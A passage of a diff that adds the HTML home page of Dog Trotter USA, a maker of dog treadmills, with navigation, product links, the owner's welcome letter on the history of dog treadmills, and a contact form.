+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0OOtLQ0Z.woff2) format('woff2');
+            unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-weight: 700;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0OqtLQ0Z.woff2) format('woff2');
+            unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-weight: 700;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0OCtLQ0Z.woff2) format('woff2');
+            unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
+        }
+
+        @font-face {
+            font-family: 'PT Sans';
+            font-weight: 700;
+            font-display: swap;
+            src: url(https://fonts.gstatic.com/s/ptsans/v17/jizfRExUiTo99u79B_mh0O6tLQ.woff2) format('woff2');
+            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
+        }
+    </style>
+    <link rel="preload" fetchpriority="high" href="./themify-2614722849.css" as="style">
+    <link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="./themify-2614722849.css">
+    <link rel="dns-prefetch" href="//www.google-analytics.com">
+</head>
+
+<body data-rsssl=1 class="home page-template-default page page-id-27 skin-education sidebar-none full_width tb_animation_on ready-view header-top-widgets  revealing-header footer-horizontal-left tagline-off search-off sidemenu-active">
+    <a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><svg id="tf_svg" style="display:none"><defs><symbol id="tf-fab-facebook" viewBox="0 0 17 32"><path d="M13.5 5.31q-1.13 0-1.78.38t-.85.94-.18 1.43V12H16l-.75 5.69h-4.56V32H4.8V17.7H0V12h4.8V7.5q0-3.56 2-5.53T12.13 0q2.68 0 4.37.25v5.06h-3z"/></symbol><symbol id="tf-fab-youtube" viewBox="0 0 36 32"><path d="M34.38 7.75q.18.75.34 1.88t.22 2.21.1 2.03.02 1.57V16q0 5.63-.68 8.31-.32 1.07-1.13 1.88t-1.94 1.12q-1.19.32-4.5.47t-6.06.22H18q-10.7 0-13.31-.69-2.44-.68-3.07-3-.31-1.18-.47-3.28T.94 17.5V16q0-5.56.68-8.25.32-1.12 1.13-1.94T4.69 4.7q1.18-.31 4.5-.47T15.25 4H18q10.69 0 13.31.69 1.13.31 1.94 1.12t1.13 1.94zM14.5 21.13 23.44 16l-8.94-5.06v10.19z"/></symbol><symbol id="tf-ti-twitter" viewBox="0 0 32 32"><path d="M32 6c-.9 1.4-2 2.6-3.3 3.5v.8C28.8 19 22.1 29 10.1 29A18.5 18.5 0 0 1 0 26l1.6.1a13 13 0 0 0 8.1-2.8 6.5 6.5 0 0 1-6-4.6l1.1.2a7.9 7.9 0 0 0 1.8-.2 6.6 6.6 0 0 1-5.3-6.5c.9.4 1.9.7 3 .8a6.6 6.6 0 0 1-3-5.5c0-1.2.4-2.3 1-3.3 3.1 4 8 6.6 13.4 6.9V9.6A6.5 6.5 0 0 1 22 3a6.6 6.6 0 0 1 5 2c1.5-.2 3-.7 4.2-1.5a6.9 6.9 0 0 1-2.9 3.6c1.4-.2 2.6-.5 3.8-1zm-5.1 4.3v-.7c0-.4 0-.7.2-1-.3-.2-.5-.5-.7-1a1.2 1.2 0 0 1 0-.7 2.2 2.2 0 0 1-.8-.5A4.7 4.7 0 0 0 22 4.9a4.7 4.7 0 0 0-4.6 4.7l.1 1c0 .6 0 1.3-.4 1.7a2 2 0 0 1-1.4.6h-.1c-4.6-.2-9-2-12.4-5a4.7 4.7 0 0 0 2 3.5c.7.5 1 1.3.8 2.2a2 2 0 0 1-1.8 1.3H4a4.8 4.8 0 0 0 3 2c.8.1 1.4.9 1.4 1.7S8 20.2 7 20.5a4.7 4.7 0 0 0 2.8 1 1.9 1.9 0 0 1 1 3.3 13.6 13.6 0 0 1-3.5 2c1 .3 1.8.3 2.8.3 11.5 0 16.8-9.8 16.8-16.8z"/></symbol><symbol id="tf-ti-instagram" viewBox="0 0 32 32"><path d="M24.5 0C28.63 0 32 3.38 32 7.5v17c0 4.13-3.38 7.5-7.5 7.5h-17A7.52 7.52 0 0 1 0 24.5v-17C0 3.37 3.38 0 7.5 0h17zm5.63 24.5V13.19h-6.07c.57 1.12.88 2.37.88 3.75a8.94 8.94 0 1 1-17.88 0c0-1.38.31-2.63.88-3.75H1.87V24.5a5.68 5.68 0 0 0 5.63 5.63h17a5.68 5.68 0 0 0 5.62-5.63zm-7.07-7.56c0-3.88-3.19-7.07-7.06-7.07s-7.06 3.2-7.06 7.07S12.13 24 16 24s7.06-3.19 7.06-7.06zm-.18-5.63h7.25V7.5a5.68 5.68 0 0 0-5.63-5.63h-17A5.68 5.68 0 0 0 1.87 7.5v3.81h7.25C10.75 9.31 13.25 8 16 8s5.25 1.31 6.88 3.31zm4.3-6.19c0-.56-.43-1-1-1h-2.56c-.56 0-1.06.44-1.06 1v2.44c0 .57.5 1 1.07 1h2.56c.56 0 1-.44 1-1V5.13z"/></symbol><style id="tf_fonts_style">.tf_fa.tf-fab-youtube{width:1.125em}</style></defs></svg>
+    <script>
+    </script>
+    <div id="pagewrap" class="tf_box hfeed site">
+        <div id="headerwrap" class=' tf_box tf_w'>
+
+
+            <div class="header-widget-full tf_clearfix">
+
+                <div class="header-widget tf_clear tf_clearfix">
+                    <div class="header-widget-inner tf_scrollbar tf_clearfix">
+                        <div class=" first tf_box tf_float">
+                            <!-- <div id="media_image-4" class="widget widget_media_image"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="sync" width="175" height="55" alt="" style="max-width: 100%; height: auto;" decoding="async" data-src="https://dogtrotterusa.net/wp-content/uploads/2020/03/orizontal_solution_PPeCheck-e1587136906697.gif" -->
+                                    <!-- class="image wp-image-849 attachment-full size-full lazyload" src="[data-uri]" /><noscript><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="sync" width="175" height="55" src="https://dogtrotterusa.net/wp-content/uploads/2020/03/horizontal_solution_PPeCheck-e1587136906697.gif" class="image wp-image-849 attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></noscript></div> -->
+                        </div>
+                    </div>
+                    <!-- /.header-widget-inner -->
+                </div>
+                <!-- /.header-widget -->
+
+            </div>
+            <!-- /header-widgets -->
+            <div class="header-icons tf_hide">
+                <a id="menu-icon" class="tf_inline_b tf_text_dec" href="#mobile-menu" aria-label="Menu"><span class="menu-icon-inner tf_inline_b tf_vmiddle tf_overflow"></span><span class="screen-reader-text">Menu</span></a>
+            </div>
+
+            <header id="header" class="tf_box pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
+
+
+                <div class="header-bar tf_box">
+                    <div id="site-logo"><a href="https://dogtrotterusa.net" title="Dog Trotter USA"><img   alt="Dog Trotter USA" title="Dog Trotter USA" width="175" height=""  data-tf-not-load="1" importance="high" data-src="./logo.png" class="site-logo-image lazyload" src="[data-uri]"><noscript><img  src="./logo.png" alt="Dog Trotter USA" title="Dog Trotter USA" width="175" height="" class="site-logo-image" data-tf-not-load="1" importance="high"></noscript></a></div>
+                </div>
+                <!-- /.header-bar -->
+
+                <div id="mobile-menu" class="sidemenu sidemenu-off tf_scrollbar">
+
+                    <div class="navbar-wrapper tf_clearfix">
+                        <div class="social-widget tf_inline_b tf_vmiddle">
+                            <div id="themify-social-links-1011" class="widget themify-social-links">
+                                <ul class="social-links horizontal">
+                                    <li class="social-link-item facebook font-icon icon-medium">
+                                        <a href="http://facebook.com/dogtrotter/" aria-label="facebook"><em><svg  aria-label="Facebook" class="tf_fa tf-fab-facebook" role="img"><use href="#tf-fab-facebook"></use></svg></em>  </a>
+                                    </li>
+                                    <!-- /themify-link-item -->
+                                    <li class="social-link-item youtube font-icon icon-medium">
+                                        <a href="https://www.youtube.com/user/DogTrotterUSA" aria-label="youtube"><em><svg  aria-label="YouTube" class="tf_fa tf-fab-youtube" role="img"><use href="#tf-fab-youtube"></use></svg></em>  </a>
+                                    </li>
+                                    <!-- /themify-link-item -->
+                                    <li class="social-link-item twitter font-icon icon-medium">
+                                        <a href="https://twitter.com/BobLummus" aria-label="twitter"><em><svg  aria-label="Twitter" class="tf_fa tf-ti-twitter" role="img"><use href="#tf-ti-twitter"></use></svg></em>  </a>
+                                    </li>
+                                    <!-- /themify-link-item -->
+                                    <li class="social-link-item instagram font-icon icon-medium">
+                                        <a href="https://www.instagram.com/dogtrotterusa/" aria-label="instagram"><em><svg  aria-label="Instagram" class="tf_fa tf-ti-instagram" role="img"><use href="#tf-ti-instagram"></use></svg></em>  </a>
+                                    </li>
+                                    <!-- /themify-link-item -->
+                                </ul>
+                            </div>
+                        </div>
+                        <!-- /.social-widget -->
+
+
+
+                        <nav id="main-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
+                            <ul id="main-nav" class="main-nav tf_clearfix tf_box">
+                                <li class="current-menu-item menu-item-page-27 current_page_item menu-item menu-item-type-post_type menu-item-object-page menu-item-home  page_item page-item-27  menu-item-232"><a href="./index.html">Home</a> </li>
+                                <li class="menu-item-page-201 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub-menu menu-item-229" aria-haspopup="true"><a href="./dog_trotters.html">Dog Trotters<span class="child-arrow"></span></a>
+                                    <ul class="sub-menu">
+                                        <li class="menu-item-page-205 menu-item menu-item-type-post_type menu-item-object-page menu-item-228 menu-page-205-parent-229"><a href="./classic_trotter.html">Classic Trotter</a> </li>
+                                        <li class="menu-item-page-209 menu-item menu-item-type-post_type menu-item-object-page menu-item-227 menu-page-209-parent-229"><a href="./classic_pro_trotter.html">Classic Pro Trotter</a> </li>
+                                        <li class="menu-item-page-749 menu-item menu-item-type-post_type menu-item-object-page menu-item-752 menu-page-749-parent-229"><a href="./evo_pro_trotter.html">EVO Pro Trotter</a></li>
+                                    </ul>
+                                </li>
+                                <li class="menu-item-page-170 menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="./sizing.html">Sizing</a> </li>
+                                <li class="menu-item-page-164 menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="./faq.html">F.A.Q.</a> </li>
+                                <li class="menu-item-page-26 menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="./contact.html">Contact</a> </li>
+                            </ul>
+                        </nav>
+                        <!-- /#main-nav-wrap -->
+                    </div>
+
+
+                    <a id="menu-icon-close" aria-label="Close menu" class="tf_close tf_hide" href="#"><span class="screen-reader-text">Close Menu</span></a>
+
+                </div>
+                <!-- #mobile-menu -->
+                <!-- /#mobile-menu -->
+
+
+
+            </header>
+            <!-- /#header -->
+
+        </div>
+        <!-- /#headerwrap -->
+
+        <div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
+
+            <!-- layout-container -->
+            <div id="layout" class="pagewidth tf_box tf_clearfix">
+                <!-- content -->
+                <main id="content" class="tf_box tf_clearfix">
+                    <div id="page-27" class="type-page">
+                        <div class="page-content entry-content">
+                            <!--themify_builder_content-->
+                            <div id="themify_builder_content-27" data-postid="27" class="themify_builder_content themify_builder_content-27 themify_builder tf_clear">
+                                <!-- module_row -->
+                                <div data-lazy="1" class="module_row themify_builder_row tb_271f5cd tb_first tf_w tf_clearfix">
+                                    <div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
+                                        <div data-lazy="1" class="module_column tb-column col4-2 tb_a8caae8 first">
+                                        </div>
+                                        <!-- .module_column -->
+                                        <div data-lazy="1" class="module_column tb-column col4-2 tb_495b1fb last">
+                                            <div class="tb-column-inner tf_box tf_w">
+                                                <div data-lazy="1" class="module_subrow themify_builder_sub_row tb_all7815 tf_w tf_clearfix">
+                                                    <div class="subrow_inner col_align_top tb_col_count_1 tf_box tf_w">
+                                                        <div data-lazy="1" class="module_column sub_column col-full tb_ltxi816 first">
+                                                        </div>
+                                                        <!-- .module_column -->
+                                                    </div>
+                                                    <!-- .subrow_inner -->
+                                                </div>
+                                                <!-- .themify_builder_sub_row -->
+                                            </div>
+                                            <!-- .tb-column-inner -->
+                                        </div>
+                                        <!-- .module_column -->
+                                    </div>
+                                    <!-- .row_inner -->
+                                </div>
+                                <!-- .module_row -->
+                                <!-- module_row -->
+                                <div data-lazy="1" class="module_row themify_builder_row tb_qr6k810 tf_w tf_clearfix">
+                                    <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
+                                        <div data-lazy="1" class="module_column tb-column col-full tb_3aer811 first">
+                                            <div class="tb-column-inner tf_box tf_w">
+                                                <div data-lazy="1" class="module_subrow themify_builder_sub_row tb_akkm413 tf_w tf_clearfix">
+                                                    <div class="subrow_inner col_align_top tb_col_count_1 tf_box tf_w">
+                                                        <div data-lazy="1" class="module_column sub_column col-full tb_5dt4413 first">
+                                                            <div class="tb-column-inner tf_box tf_w">
+                                                                <!-- module image -->
+                                                                <div class="module module-image tb_w9oq510   image-right tf_mw" data-lazy="1">
+                                                                    <div class="image-wrap tf_rel tf_mw">
+                                                                        <a href="https://www.paypal.com/us/webapps/mpp/paypal-credit" rel="noopener" target="_blank">
+		   			    </a>
+
+                                                                    </div>
+                                                                    <!-- /image-wrap -->
+
+                                                                </div>
+                                                                <!-- /module image -->
+                                                                <!-- module plain text -->
+                                                                <div class="module module-plain-text tb_jlx8374 " data-lazy="1">
+                                                                    <div class="tb_text_wrap">
+                                                                        <!-- <script src="https://www.paypal.com/sdk/js?client-id=AQcT-qhzIAqIWY306jgnb6_xy2sCkGCKYO5APtFS8y_cHaTZNBkMlRot2UobMazpygF7ITzaNIVWOmgX&#038;components=messages" data-namespace="paypal2"> -->
+                                                                        </script>
+
+
+
+
+
+                                                                        <div data-pp-message data-pp-style-layout="flex" data-pp-style-color="gray" data-pp-style-ratio="20x1">
+
+                                                                        </div>
+                                                                    </div>
+                                                                </div>
+                                                                <!-- /module plain text -->
+                                                            </div>
+                                                            <!-- .tb-column-inner -->
+                                                        </div>
+                                                        <!-- .module_column -->
+                                                    </div>
+                                                    <!-- .subrow_inner -->
+                                                </div>
+                                                <!-- .themify_builder_sub_row -->
+                                                <!-- module image -->
+                                                <div class="module module-image tb_aftt795   image-center tf_mw" data-lazy="1">
+                                                    <div class="image-wrap tf_rel tf_mw">
+                                                        <img loading="lazy" fetchpriority="high" decoding="async" width="882" height="551" title="ng evo pro red" alt="Canine treadmill" data-srcset="ng-evo-pro-red.jpg 882w, ng-evo-pro-red-300x187.jpg 300w, ng-evo-pro-red-768x480.jpg 768w, ng-evo-pro-red-600x375.jpg 600w, ng-evo-pro-red-555x346.jpg 555w, ng-evo-pro-red-200x124.jpg 200w"
+                                                            data-src="ng-evo-pro-red.jpg" data-sizes="(max-width: 882px) 100vw, 882px" class="wp-post-image wp-image-971 lazyload" src="[data-uri]"
+                                                        /><noscript><img loading="lazy" fetchpriority="high" decoding="async" width="882" height="551" src="ng-evo-pro-red.jpg" class="wp-post-image wp-image-971" title="ng evo pro red" alt="Canine treadmill" srcset="ng-evo-pro-red.jpg 882w, ng-evo-pro-red-300x187.jpg 300w, ng-evo-pro-red-768x480.jpg 768w, ng-evo-pro-red-600x375.jpg 600w, ng-evo-pro-red-555x346.jpg 555w, ng-evo-pro-red-200x124.jpg 200w" sizes="(max-width: 882px) 100vw, 882px" /></noscript>
+                                                    </div>
+                                                    <!-- /image-wrap -->
+
+                                                </div>
+                                                <!-- /module image -->
+                                                <!-- module video -->
+                                                <div class="module module-video tb_vif7383 video-top  " data-lazy="1">
+                                                    <div class="video-wrap-outer">
+                                                        <div class="video-wrap tf_rel tf_overflow">
+                                                            <noscript><iframe data-no-script  allow="accelerometer;encrypted-media;gyroscope;picture-in-picture;fullscreen"  data-src="https://www.youtube.com/embed/qhn3EAn-G_Y?pip=1&playsinline=1&autohide=1&border=0&wmode=opaque" class="tf_abs tf_w tf_h lazyload" src="[data-uri]"></iframe></noscript>                                                            </div>
+                                                        <!-- /video-wrap -->
+                                                    </div>
+                                                    <!-- /video-wrap-outer -->
+                                                </div>
+                                                <div data-lazy="1" class="module_subrow themify_builder_sub_row tb_1o5w371 tf_w tf_clearfix">
+                                                    <div class="subrow_inner col_align_top tb_col_count_1 tf_box tf_w">
+                                                        <div data-lazy="1" class="module_column sub_column col-full tb_bhnw372 first">
+                                                        </div>
+                                                        <!-- .module_column -->
+                                                    </div>
+                                                    <!-- .subrow_inner -->
+                                                </div>
+                                                <!-- .themify_builder_sub_row -->
+                                                <!-- module text -->
+                                                <div class="module module-text tb_nlqg462   " data-lazy="1">
+                                                    <div class="tb_text_wrap">
+                                                        <p><strong>Welcome to Dog Trotter USA.</strong></p>
+                                                        <p>The world leader in canine exercise equipment manufacture and design. We design and manufacture the &#8220;Dog Trotter&#8221; Slat Mill&#8221; and the &#8220;Scorpion&#8221; Portable Jenny.  The
+                                                            &#8220;Dog Trotter&#8221; treadmill is  an effective exercise alternative for challenges like weather, hectic schedules, physical limitations, busy streets and crowded dog parks.</p>
+                                                    </div>
+                                                </div>
+                                                <!-- /module text -->
+                                                <!-- module text -->
+                                                <div class="module module-text tb_quq1484   " data-lazy="1">
+                                                    <div class="tb_text_wrap">
+                                                        <p>In 2008 I founded  <a href="./index.html">Dog Trotter USA</a>.   I started this company because I felt that the canine treadmills being built were of poor quality, were not safe
+                                                            and were not fit for my animals.  I have continually striven to build the <strong>safest</strong> and highest quality treadmill that I could. We do not copy other peoples products. Every feature
+                                                            found on the <a href="./dog_trotters.html">Dog Trotter</a> was designed right in our shop.</p>
+                                                        <p><strong>We stand behind our product with a 1 year warranty on everything.</strong></p>
+                                                    </div>
+                                                </div>
+                                                <!-- /module text -->
+                                                <!-- module image -->
+                                                <div class="module module-image tb_gn85387   image-center tf_mw" data-lazy="1">
+                                                    <div class="image-wrap tf_rel tf_mw">
+                                                        <img loading="lazy" decoding="async" width="896" height="705" title="back-crop-u5131" alt="back-crop-u5131" data-srcset="/back-crop-u5131.jpg 896w, /back-crop-u5131-300x236.jpg 300w, /back-crop-u5131-768x604.jpg 768w, /back-crop-u5131-600x472.jpg 600w"
+                                                            data-src="/back-crop-u5131.jpg" data-sizes="(max-width: 896px) 100vw, 896px" class="wp-post-image wp-image-955 lazyload" src="[data-uri]"
+                                                        /><noscript><img loading="lazy" decoding="async" width="896" height="/back-crop-u5131.jpg" class="wp-post-image wp-image-955" title="back-crop-u5131" alt="back-crop-u5131" srcset="/back-crop-u5131.jpg 896w, /back-crop-u5131-300x236.jpg 300w, /back-crop-u5131-768x604.jpg 768w, /back-crop-u5131-600x472.jpg 600w" sizes="(max-width: 896px) 100vw, 896px" /></noscript>
+                                                    </div>
+                                                    <!-- /image-wrap -->
+
+                                                </div>
+                                                <!-- /module image -->
+                                                <!-- module text -->
+                                                <div class="module module-text tb_z1yn154   " data-lazy="1">
+                                                    <div class="tb_text_wrap">
+                                                        <p id="u14652-6">We didn&#8217;t invent the Dog Treadmill we just perfected it. The first treadmills were agricultural machines and came in various sizes to accommodate animals like dogs, sheep, and horses to automate
+                                                            chores. Nicholas Potter, of Troy PA is noted as the father of the first dog treadmill. But rather than marketing it as an exercise device for dog exercise it was marketed as a practical device
+                                                            for dogs to assist with churning butter, grinding stones, fanning mills, corn shellers and later cream separators and aptly named the “Enterprise Dog Power”.</p>
+                                                        <p id="u14652-9">The first patent issued in 1871 and the final patent in 1881. The final design is typical of most surviving “Enterprise” treadmills today.  The first dog treadmill marketed as a dog exercise device
+                                                            was patented by John R. Richards, of Oak Park IL in 1939. The history of the design similar to Nicholas Potter included a harness device and was not motorized.  The first human treadmill was
+                                                            not invented until 1952, where Dr. Robert A. Bruce got the idea to actually put the treadmill belt to use for humans to walk on. He used it as a stress test to monitor and diagnose various heart
+                                                            conditions. By the 1960s the treadmill was commercialized as an exercise device for humans, at which time the running joke surfaced on the Jetsons featuring George Jetson and his Astro running
+                                                            on an automatic dog walker.</p>
+                                                        <p id="u14652-12">Since the 1960s there have been continual improvements in treadmill equipment for both humans and dogs. I built my first treadmill for dogs in 1987. In 1997 I built the first of the modern day Dog
+                                                            Trotters.  </p>
+                                                        <p id="u14652-14"><strong>If your canine deserves the best, you&#8217;re in the right place.</strong></p>
+                                                        <p id="u14652-17">Sincerely</p>
+                                                        <p id="u14652-19">RH Lummus<br />Owner,<br />Dog Trotter USA<br />762-233-0836                                     </p>
+                                                    </div>
+                                                </div>
+                                                <!-- /module text -->
+                                                <div data-lazy="1" class="module_subrow themify_builder_sub_row tb_e6bi77 tf_w tf_clearfix">
+                                                    <div class="subrow_inner col_align_top tb_col_count_3 tf_box tf_w">
+                                                        <div data-lazy="1" class="module_column sub_column col3-1 tb_0xgv78 first">
+                                                            <div class="tb-column-inner tf_box tf_w">
+                                                                <!-- module image -->
+                                                                <div class="module module-image tb_hbui714   image-top tf_mw" data-lazy="1">
+                                                                    <h3 class="module-title">EVO PRO DOG TROTTER</h3>
+                                                                    <div class="image-wrap tf_rel tf_mw">
+                                                                        <a href="./evo_pro_trotter.html">
+		   		<img loading="lazy" decoding="async" width="896" height="705"   title="brown-crop-u18392" alt="EVO PRO CANINE TROTTER" data-srcset="/brown-crop-u18392.jpg 896w, /brown-crop-u18392-300x236.jpg 300w, /brown-crop-u18392-768x604.jpg 768w, /brown-crop-u18392-600x472.jpg 600w"  data-src="/brown-crop-u18392.jpg" data-sizes="(max-width: 896px) 100vw, 896px" class="wp-post-image wp-image-956 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="896" height="705" src="/brown-crop-u18392.jpg" class="wp-post-image wp-image-956" title="brown-crop-u18392" alt="EVO PRO CANINE TROTTER" srcset="/brown-crop-u18392.jpg 896w, /brown-crop-u18392-300x236.jpg 300w, /brown-crop-u18392-768x604.jpg 768w, /brown-crop-u18392-600x472.jpg 600w" sizes="(max-width: 896px) 100vw, 896px" /></noscript>	    </a>
+
+                                                                    </div>
+                                                                    <!-- /image-wrap -->
+
+                                                                </div>
+                                                                <!-- /module image -->
+                                                            </div>
+                                                            <!-- .tb-column-inner -->
+                                                        </div>
+                                                        <!-- .module_column -->
+                                                        <div data-lazy="1" class="module_column sub_column col3-1 tb_4nce78">
+                                                            <div class="tb-column-inner tf_box tf_w">
+                                                                <!-- module image -->
+                                                                <div class="module module-image tb_yhah315   image-top tf_mw" data-lazy="1">
+                                                                    <h3 class="module-title">CLASSIC PRO DOG TROTTER</h3>
+                                                                    <div class="image-wrap tf_rel tf_mw">
+                                                                        <a href="./classic_pro_trotter.html">
+		   		<img loading="lazy" decoding="async" width="757" height="550"   title="ng classic pro red hero right" alt="CLASSIC PRO CANIINE TROTTER" data-srcset="/ng-classic-pro-red-hero-right.jpg 757w, /ng-classic-pro-red-hero-right-300x218.jpg 300w, /ng-classic-pro-red-hero-right-600x436.jpg 600w"  data-src="/ng-classic-pro-red-hero-right.jpg" data-sizes="(max-width: 757px) 100vw, 757px" class="wp-post-image wp-image-963 lazyload" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="757" height="550" src="/ng-classic-pro-red-hero-right.jpg" class="wp-post-image wp-image-963" title="ng classic pro red hero right" alt="CLASSIC PRO CANIINE TROTTER" srcset="/ng-classic-pro-red-hero-right.jpg 757w, /ng-classic-pro-red-hero-right-300x218.jpg 300w, /ng-classic-pro-red-hero-right-600x436.jpg 600w" sizes="(max-width: 757px) 100vw, 757px" /></noscript>	    </a>
+
+                                                                    </div>
+                                                                    <!-- /image-wrap -->
+
+                                                                </div>
+                                                                <!-- /module image -->
+                                                            </div>
+                                                            <!-- .tb-column-inner -->
+                                                        </div>
+                                                        <!-- .module_column -->
+                                                        <div data-lazy="1" class="module_column sub_column col3-1 tb_r1mc79 last">
+                                                            <div class="tb-column-inner tf_box tf_w">
+                                                                <!-- module image -->
+                                                                <div class="module module-image tb_h4op962   image-top tf_mw" data-lazy="1">
+                                                                    <h3 class="module-title">CLASSIC DOG TROTTER</h3>
+                                                                    <div class="image-wrap tf_rel tf_mw">
+                                                                        <a href="./classic_trotter.html">
+		   		<img loading="lazy" width="412" decoding="async"  height="300"  title="ng classic right bbg" alt="CLASSIC CANINE TROTTER" data-srcset="/ng-classic-right-bbg-412x300.jpg 412w, /ng-classic-right-bbg-300x218.jpg 300w, /ng-classic-right-bbg-768x558.jpg 768w, /ng-classic-right-bbg-600x436.jpg 600w, /ng-classic-right-bbg-555x403.jpg 555w, /ng-classic-right-bbg.jpg 974w"  data-src="/ng-classic-right-bbg-412x300.jpg" data-sizes="(max-width: 412px) 100vw, 412px" class="wp-post-image wp-image-969 lazyload" src="[data-uri]" /><noscript><img loading="lazy" width="412" decoding="async" src="/ng-classic-right-bbg-412x300.jpg" height="300" class="wp-post-image wp-image-969" title="ng classic right bbg" alt="CLASSIC CANINE TROTTER" srcset="/ng-classic-right-bbg-412x300.jpg 412w, /ng-classic-right-bbg-300x218.jpg 300w, /ng-classic-right-bbg-768x558.jpg 768w, /ng-classic-right-bbg-600x436.jpg 600w, /ng-classic-right-bbg-555x403.jpg 555w, /ng-classic-right-bbg.jpg 974w" sizes="(max-width: 412px) 100vw, 412px" /></noscript>	    </a>
+
+                                                                    </div>
+                                                                    <!-- /image-wrap -->
+
+                                                                </div>
+                                                                <!-- /module image -->
+                                                            </div>
+                                                            <!-- .tb-column-inner -->
+                                                        </div>
+                                                        <!-- .module_column -->
+                                                    </div>
+                                                    <!-- .subrow_inner -->
+                                                </div>
+                                                <!-- .themify_builder_sub_row -->
+                                                <!-- module plain text -->
+                                                <div class="module module-plain-text tb_8xlv805 " data-lazy="1">
+                                                    <div class="tb_text_wrap">
+                                                    </div>
+                                                </div>
+                                                <!-- /module plain text -->
+                                                <!-- module contact -->
+                                                <div id="tb_dr0c109" class="module module-contact tb_dr0c109 contact-style1 " data-lazy="1">
+
+                                                    <form class="builder-contact" id="tb_dr0c109-form" method="post" data-post-id="27" data-element-id="dr0c109" data-orig-id="27">
+                                                        <div class="contact-message"></div>
+                                                        <div class="builder-contact-fields tf_rel">
+                                                            <div class="builder-contact-field builder-contact-field-name builder-contact-text-field">
+                                                                <label class="control-label" for="tb_dr0c109-contact-name">
+										<span class="tb-label-span">Name </span><span class="required">*</span>				</label>
+                                                                <div class="control-input tf_rel">
+                                                                    <input type="text" name="contact-name" placeholder="" id="tb_dr0c109-contact-name" value="" class="form-control" required>
+                                                                </div>
+                                                            </div>
+
+                                                            <div class="builder-contact-field builder-contact-field-email builder-contact-text-field">
+                                                                <label class="control-label" for="tb_dr0c109-contact-email">
+										<span class="tb-label-span">Email </span><span class="required">*</span>				</label>
+                                                                <div class="control-input tf_rel">
+                                                                    <input type="email" name="contact-email" placeholder="" id="tb_dr0c109-contact-email" value="" class="form-control" required>
+                                                                </div>
+                                                            </div>
+
+                                                            <div class="builder-contact-field builder-contact-field-extra builder-contact-text-field">
+
+                                                                <label class="control-label" for="field_extra_tb_dr0c109_0">
+					
+					Phone number											<input type="hidden" name="field_extra_name_0" value="Phone number">
+											<span class="required">*</span>
+									</label>
+                                                                <div class="control-input tf_rel">
+                                                                    <input type="text" name="field_extra_0" id="field_extra_tb_dr0c109_0" placeholder="" class="form-control" required>
+
+                                                                </div>
+                                                            </div>
+
+                                                            <div class="builder-contact-field builder-contact-field-message builder-contact-textarea-field">
+                                                                <label class="control-label" for="tb_dr0c109-contact-message">
+										<span class="tb-label-span">Message </span>				</label>
+                                                                <div class="control-input tf_rel">
+                                                                    <textarea name="contact-message" placeholder="" id="tb_dr0c109-contact-message" class="form-control"></textarea>
+                                                                </div>
+                                                            </div>
+
+
+
+
+                                                            <div class="builder-contact-field builder-contact-field-send control-input tf_textl tf_clear tf_rel">
+                                                                <button type="submit" class="btn btn-primary">
+				<span class="tf_loader"></span>				<span class="tf_submit_icon"></span> 
+				Send			</button>
+                                                            </div>
+                                                        </div>
+                                                    </form>
+
+                                                </div>
+                                                <!-- /module contact -->
+                                            </div>
+                                            <!-- .tb-column-inner -->
+                                        </div>
+                                        <!-- .module_column -->
+                                    </div>
+                                    <!-- .row_inner -->
+                                </div>
+                                <!-- .module_row -->
+                            </div>
+                            <!--/themify_builder_content-->
+                            <!-- /comments -->
+                        </div>
+                        <!-- /.post-content -->
+                    </div>
+                    <!-- /.type-page -->
+                </main>
+                <!-- /content -->
+            </div>
+            <!-- /layout-container -->
+        </div>
+        <!-- /body -->
+        <div id="footerwrap" class="tf_box tf_clear ">
+            <footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
+                <div class="back-top tf_textc tf_clearfix back-top-float back-top-hide">
+                    <div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div>
+                </div>
+                <div class="main-col first tf_clearfix">
+                    <div class="footer-left-wrap first">
+                        <div class="footer-logo-wrapper tf_clearfix">
+                            <div id="footer-logo"><a href="https://dogtrotterusa.net" title="Dog Trotter USA"><span>Dog Trotter USA</span></a></div>
+                            <!-- /footer-logo -->
+                        </div>
+
+                    </div>
+
+                    <div class="footer-right-wrap">
+                        <div class="footer-nav-wrap">
+                            <ul id="footer-nav" class="footer-nav">
